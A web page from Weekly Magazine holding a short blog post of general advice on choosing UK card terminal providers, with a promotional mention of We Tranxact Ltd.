			[tdc_zone type="tdc_content"][vc_row full_width="stretch_row" tdc_css="[base64]"][vc_column tdc_css="[base64]"][tdb_title content_align_horizontal="content-horiz-center" f_title_font_size="eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQyIiwicGhvbmUiOiIzMCIsInBvcnRyYWl0IjoiMzYifQ==" f_title_font_line_height="1" f_title_font_weight="700" f_title_font_family="467" f_title_font_transform="none" tdc_css="[base64]" title_color="#000000" add_text="Search results for: "][tdb_search_form input_padding="eyJhbGwiOiIxNHB4IiwicG9ydHJhaXQiOiIxMnB4IiwicGhvbmUiOiIxMnB4In0=" f_input_font_family="394" f_placeholder_font_family="394" f_btn_font_family="394" f_msg_font_family="394" f_input_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=" f_placeholder_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=" f_btn_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=" f_btn_font_transform="uppercase" f_msg_font_size="eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=" f_input_font_weight="500" f_placeholder_font_weight="500" f_btn_font_weight="600" f_msg_font_weight="500" f_input_font_line_height="1.2" f_placeholder_font_line_height="1.2" f_btn_font_line_height="1.2" f_msg_font_line_height="1.2" tdc_css="eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19" border_radius="50px" btn_radius="0 50px 50px 0" btn_padding="eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTZweCIsInBob25lIjoiMCAxNnB4In0=" content_align_horizontal="content-horiz-center"][/vc_column][/vc_row][vc_row full_width="stretch_row_1400 td-stretch-content" tdc_css="[base64]" gap="eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIyMCIsInBob25lIjoiMCJ9"][vc_column width="3/4" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNjAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ=="][tdb_loop modules_on_row="eyJwaG9uZSI6IjEwMCUifQ==" modules_gap="0" modules_category="above" show_excerpt="eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=" show_btn="none" ajax_pagination="numbered" hide_audio="yes" image_height="70" image_radius="10" image_width="eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=" image_floated="eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9" art_title="eyJhbGwiOiIxNXB4IDAgMTJweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIDAiLCJwaG9uZSI6IjEycHggMCAxNXB4IDAifQ==" f_title_font_family="467" f_title_font_size="eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyOCJ9" f_title_font_line_height="eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9" f_title_font_weight="700" f_title_font_transform="" title_txt="#000000" title_txt_hover="var(--metro-blue)" modules_category_padding="eyJhbGwiOiI4cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==" modules_cat_border="1" modules_category_radius="100" f_cat_font_family="394" f_cat_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==" f_cat_font_line_height="1" f_cat_font_weight="600" f_cat_font_transform="" cat_bg="rgba(255,255,255,0)" cat_bg_hover="rgba(255,255,255,0)" cat_txt="var(--metro-blue)" cat_txt_hover="var(--metro-blue-acc)" cat_border="#eaeaea" cat_border_hover="#eaeaea" author_txt="#000000" author_txt_hover="var(--metro-blue)" art_excerpt="0" f_ex_font_family="394" f_ex_font_size="eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9" f_ex_font_line_height="1.4" f_ex_font_weight="500" ex_txt="#000000" all_modules_space="eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMzAifQ==" pag_space="eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=" show_com="none" show_date="none" show_author="none" meta_info_align="center" meta_padding="eyJhbGwiOiIwIDAgMCAzMHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDIwcHggIiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4ICIsInBob25lIjoiMzBweCAwIDAgMCJ9" tdc_css="eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19" limit="6" f_pag_font_family="394" excl_padd="4px 6px 3px" excl_radius="2" excl_bg="var(--metro-exclusive)" f_excl_font_family="394" f_excl_font_size="11" f_excl_font_weight="500"][/vc_column][vc_column width="1/4"][td_block_ad_box spot_img_horiz="content-horiz-center" media_size_image_height="848" media_size_image_width="624" spot_img_mob="246" spot_url="https://themeforest.net/item/newspaper/5489609" spot_url_rel="noopener" tdc_css="[base64]" spot_img_all="247"][tds_leads title_text="Subscribe" input_placeholder="Email address" btn_horiz_align="content-horiz-center" pp_checkbox="yes" pp_msg="SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==" f_title_font_family="467" f_title_font_size="eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBob25lIjoiMzAifQ==" f_title_font_line_height="1" f_title_font_weight="700" msg_composer="success" display="column" gap="10" input_padd="eyJhbGwiOiIxNXB4IDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDhweCIsInBvcnRyYWl0IjoiMTBweCA2cHgifQ==" input_border="1" btn_text="I want in" btn_icon_size="eyJsYW5kc2NhcGUiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==" btn_icon_space="eyJwb3J0cmFpdCI6IjMifQ==" btn_radius="3" input_radius="3" f_msg_font_family="394" f_msg_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9" f_msg_font_weight="500" f_msg_font_line_height="1.4" f_input_font_family="394" f_input_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9" f_input_font_line_height="1.2" f_btn_font_family="394" f_input_font_weight="500" f_btn_font_size="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9" f_btn_font_line_height="1.2" f_btn_font_weight="700" f_pp_font_family="394" f_pp_font_size="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9" f_pp_font_line_height="1.2" pp_check_color="#000000" pp_check_color_a="var(--metro-blue)" pp_check_color_a_h="var(--metro-blue-acc)" f_btn_font_transform="uppercase" tdc_css="[base64]" msg_succ_radius="2" btn_bg="var(--metro-blue)" btn_bg_h="var(--metro-blue-acc)" title_space="eyJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTQiLCJhbGwiOiIxOCJ9" msg_space="eyJsYW5kc2NhcGUiOiIwIDAgMTJweCJ9" btn_padd="eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTBweCJ9" msg_padd="eyJwb3J0cmFpdCI6IjZweCAxMHB4In0=" f_pp_font_weight="500"][tdm_block_column_title title_tag="h3" title_size="tdm-title-sm" tds_title1-f_title_font_family="467" tds_title1-f_title_font_weight="400" tds_title1-f_title_font_size="eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBob25lIjoiMzAifQ==" tds_title1-title_color="#000000" tdc_css="[base64]" tds_title1-f_title_font_line_height="1" title_text="UG9wdWxhciUyMGFydGljbGVz"][td_flex_block_1 modules_on_row="eyJwaG9uZSI6IjEwMCUifQ==" modules_category="above" show_btn="eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=" show_excerpt="eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=" ajax_pagination="" td_ajax_preloading="" sort="" category_id="" f_title_font_size="eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9" f_title_font_line_height="1.4" show_cat="eyJwb3J0cmFpdCI6Im5vbmUifQ==" meta_info_border_style="" meta_padding="eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9" modules_divider="" image_size="" meta_info_align="center" image_floated="float_left" tdc_css="[base64]" meta_info_horiz="content-horiz-left" f_title_font_weight="400" image_height="eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9" all_modules_space="eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==" art_excerpt="0" art_title="eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=" btn_bg="rgba(255,255,255,0)" f_btn_font_transform="uppercase" f_btn_font_weight="" f_cat_font_transform="" f_cat_font_weight="600" btn_bg_hover="rgba(255,255,255,0)" meta_width="eyJwaG9uZSI6IjEwMCUifQ==" show_audio="" show_com="none" show_date="none" show_author="none" mc1_el="10" f_title_font_family="467" f_title_font_transform="" title_txt="#000000" title_txt_hover="var(--metro-blue)" cat_txt="var(--metro-blue)" cat_txt_hover="var(--metro-blue-acc)" cat_bg="rgba(255,255,255,0)" cat_bg_hover="rgba(255,255,255,0)" modules_category_padding="6px 12px" f_cat_font_family="394" f_cat_font_size="eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9" f_cat_font_line_height="1" modules_gap="eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=" image_width="30" image_radius="8" modules_cat_border="1" modules_category_radius="100" cat_border="#eaeaea" cat_border_hover="#eaeaea" review_size="0" excl_padd="4px 6px 3px" excl_radius="2" excl_bg="var(--metro-exclusive)" f_excl_font_family="394" f_excl_font_size="11" f_excl_font_weight="500"][/vc_column][/vc_row][/tdc_zone]		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1575 single-format-standard wp-embed-responsive wp-theme-blogus wp-child-theme-blogier  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <!--header-->
            <header class="bs-headfour">
        <div class="clearfix"></div>
        <!-- Main Menu Area-->
        <div class="bs-menu-full">
            <nav class="navbar navbar-expand-lg navbar-wp">
                <div class="container">
                <div class="row w-100 align-items-center">
                <!-- Right nav -->
                <div class="col-lg-3">
                    <div class="navbar-header d-none d-lg-block">
                        <div class="site-logo">
                                                    </div>
                        <div class="site-branding-text  ">
                                                            <p class="site-title"> <a href="https://weeklymagazine.co.uk/" rel="home">Weekly Magazine</a></p>
                                                            <p class="site-description"></p>
                        </div>
                    </div>
                </div>
                <!-- Mobile Header -->
                <div class="m-header align-items-center p-0">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                    aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                    <div class="navbar-header">
                                                <div class="site-branding-text  ">
                            <div class="site-title"> <a href="https://weeklymagazine.co.uk/" rel="home">Weekly Magazine</a></div>
                            <p class="site-description"></p>
                        </div>
                    </div>
                    <div class="right-nav"> 
                    <!-- /navbar-toggle -->
                                            <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                
                                        </div>
                    </div>
                <!-- /Mobile Header -->
                <div class="col-lg-7">
                <!-- Navigation -->
                <div class="collapse navbar-collapse" id="navbar-wp">
                    <ul id="menu-top-menu" class="mx-auto nav navbar-nav"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1750"><a class="nav-link" title="Home" href="https://weeklymagazine.co.uk/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a class="nav-link" title="Tech" href="https://weeklymagazine.co.uk/category/tech/">Tech</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1752"><a class="nav-link" title="Business" href="https://weeklymagazine.co.uk/category/business/">Business</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1751"><a class="nav-link" title="News" href="https://weeklymagazine.co.uk/category/news/">News</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1753"><a class="nav-link" title="Lifestyle" href="https://weeklymagazine.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754"><a class="nav-link" title="Magazine" href="https://weeklymagazine.co.uk/category/magazine/">Magazine</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a class="nav-link" title="Contact Us" href="https://weeklymagazine.co.uk/contact-us/">Contact Us</a></li>
</ul>                </div>
                </div>
                <div class="col-lg-2">
                    <!-- Right nav -->
                    <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center justify-content-end">
                                    <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                       
                    </div>
                </div>
            </div>
        </div>
            </nav>
        </div>
        <!--/main Menu Area-->
        </header>
         
  <!--header end-->
   <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://weeklymagazine.co.uk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">A Comprehensive Guide to Get Card Terminal Providers in the UK</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/" title="Permalink to: A Comprehensive Guide to Get Card Terminal Providers in the UK">
                            A Comprehensive Guide to Get Card Terminal Providers in the UK                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://weeklymagazine.co.uk/author/admin/">
                                        <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />                                    </a> 
                                    By                                    <a class="ms-1" href="https://weeklymagazine.co.uk/author/admin/">
                                        Weekly Magazine                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2024/01/"><time datetime="">January 8, 2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                             <a href="https://weeklymagazine.co.uk/tag/card-terminal/">#Card Terminal</a>, <a href="https://weeklymagazine.co.uk/tag/get-card-terminal-providers-in-the-uk/">#Get Card Terminal Providers in the UK</a>                            </span>
                                                    </div>
                    </div>
                </div>
                <div class="bs-blog-thumb"><img width="640" height="480" src="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg" class="img-fluid wp-post-image" alt="A Comprehensive Guide to Get Card Terminal Providers in the UK" decoding="async" fetchpriority="high" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg 640w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853-300x225.jpeg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853-150x113.jpeg 150w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853-600x450.jpeg 600w" sizes="(max-width: 640px) 100vw, 640px" title="A Comprehensive Guide to Get Card Terminal Providers in the UK 1"></div>                <article class="small single">
                    <p><span style="font-weight: 400;">In the bustling commercial landscape of the United Kingdom, businesses of all sizes are increasingly seeking efficient ways to handle transactions. One of the key components to achieving this is selecting the right card terminal provider. This comprehensive guide aims to shed light on how you can find the best card terminal providers in the UK, ensuring your business operates smoothly and meets customer needs effectively.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Understanding_Your_Business_Needs" >Understanding Your Business Needs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Researching_Providers" >Researching Providers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cost_Considerations" >Cost Considerations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Compliance_and_Security" >Compliance and Security</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Customer_Support_and_Service" >Customer Support and Service</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Making_the_Decision" >Making the Decision</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Staying_Informed_and_Adaptable" >Staying Informed and Adaptable</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Understanding_Your_Business_Needs"></span><b>Understanding Your Business Needs</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Before diving into the sea of providers, it’s essential to assess your specific business requirements. Consider factors like the volume of transactions, types of cards you need to accept (credit, debit, contactless), and whether you require mobile or fixed terminals. This preliminary step will help you pinpoint providers who offer solutions tailored to your business model.</span></p>
<p><a href="https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/screenshot_20240108-125854_docs/" rel="attachment wp-att-1577"><img decoding="async" class="aligncenter size-full wp-image-1577" src="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs.jpg" alt="Screenshot 20240108 125854 Docs" width="906" height="608" data-sitemapexclude="true" title="A Comprehensive Guide to Get Card Terminal Providers in the UK 2" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs.jpg 906w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs-300x201.jpg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs-768x515.jpg 768w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs-150x101.jpg 150w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs-696x467.jpg 696w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125854_Docs-600x403.jpg 600w" sizes="(max-width: 906px) 100vw, 906px" /></a></p>
<h2><span class="ez-toc-section" id="Researching_Providers"></span><b>Researching Providers</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Once you have a clear understanding of your needs, the next step is to research the market. Look for providers who are known for reliability and excellent customer service. It’s beneficial to read reviews and case studies to gauge the experiences of other businesses. Also, consider the technological advancements offered by the provider, such as contactless payments or integration with your existing systems.</span></p>
<p><span style="font-weight: 400;">Choosing the </span><strong><a href="https://www.wetranxact.co.uk/" target="_blank" rel="noopener">right card terminal provider in the UK</a></strong><span style="font-weight: 400;"> involves understanding your business needs, researching providers, considering costs, ensuring compliance and security, and valuing customer service. Make an informed decision for the smooth operation and growth of your business.</span></p>
<h2><span class="ez-toc-section" id="Cost_Considerations"></span><b>Cost Considerations</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Cost is a significant factor when choosing a card terminal provider. Compare the fees associated with different providers, including setup costs, monthly fees, and transaction charges. One more things remember that always the cheapest option is not best. Balance cost with the quality of service and support offered.</span></p>
<h2><span class="ez-toc-section" id="Compliance_and_Security"></span><b>Compliance and Security</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Securing customer data ought to be a paramount concern.</span> <span style="font-weight: 400;">Select a provider that adheres to PCI DSS standards, guaranteeing that customer card information is handled securely. This not only protects your customers but also shields your business from potential legal issues.</span></p>
<h2><span class="ez-toc-section" id="Customer_Support_and_Service"></span><b>Customer Support and Service</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Good customer support can be invaluable, especially if you encounter issues with your card terminal. Opt for providers who offer comprehensive support, including training for your staff, troubleshooting assistance, and timely hardware replacement if needed.</span></p>
<h2><span class="ez-toc-section" id="Making_the_Decision"></span><b>Making the Decision</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">After thorough research, compare your options and choose a provider that aligns best with your business needs, budget, and values. Remember, the right provider should offer not just a service, but a partnership that contributes to the growth and efficiency of your business.</span></p>
<p><a href="https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/screenshot_20240108-125922_docs/" rel="attachment wp-att-1578"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1578" src="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs.jpg" alt="Screenshot 20240108 125922 Docs" width="906" height="606" data-sitemapexclude="true" title="A Comprehensive Guide to Get Card Terminal Providers in the UK 3" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs.jpg 906w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs-300x201.jpg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs-768x514.jpg 768w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs-150x100.jpg 150w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs-696x466.jpg 696w, https://weeklymagazine.co.uk/wp-content/uploads/2024/01/Screenshot_20240108-125922_Docs-600x401.jpg 600w" sizes="auto, (max-width: 906px) 100vw, 906px" /></a></p>
<h2><span class="ez-toc-section" id="Staying_Informed_and_Adaptable"></span><b>Staying Informed and Adaptable</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The payment industry is constantly evolving. Stay informed about the latest trends and technologies in card payments to ensure that your business doesn’t fall behind. Be prepared to adapt and upgrade your systems as needed to keep up with customer expectations and industry standards.</span></p>
<p><span style="font-weight: 400;">This guide has been designed to provide valuable insights and practical advice for businesses in the UK looking to find the best card terminal providers. By following these guidelines, you can make a well-informed decision that benefits both your business and your customers.</span></p>
<p><span style="font-weight: 400;">We Tranxact Ltd, as a card terminal provider in the UK, appears to be a notable player in the field of payment solutions. This company likely offers a range of card terminal options, catering to various business needs, including countertop, portable, and mobile terminals. Such versatility is essential in today&#8217;s market, where businesses demand flexibility and reliability in payment processing.</span></p>
<p><span style="font-weight: 400;">Moreover, We Tranxact Ltd probably emphasizes security and compliance, given the critical importance of data protection and adherence to payment card industry standards in the UK. The integration of <a href="https://weeklymagazine.co.uk/1530/eplus4car/">advanced</a> technologies like contactless payments and EMV chip technology would be expected, enhancing both customer convenience and transaction security.</span></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg" width="100" height="100" alt="istockphoto 1447821222 612x612 1" itemprop="image" title="A Comprehensive Guide to Get Card Terminal Providers in the UK 4"></div><div class="saboxplugin-authorname"><a href="https://weeklymagazine.co.uk/author/admin/" class="vcard author" rel="author"><span class="fn">Weekly Magazine</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="http://twitter.com/share?url=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/&#038;text=A%20Comprehensive%20Guide%20to%20Get%20Card%20Terminal%20Providers%20in%20the%20UK" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="mailto:?subject=A%20Comprehensive%20Guide%20to%20Get%20Card%20Terminal%20Providers%20in%20the%20UK&#038;body=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/" class="link " target="_blank" >
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/&#038;title=A%20Comprehensive%20Guide%20to%20Get%20Card%20Terminal%20Providers%20in%20the%20UK" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/&#038;title=A%20Comprehensive%20Guide%20to%20Get%20Card%20Terminal%20Providers%20in%20the%20UK" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
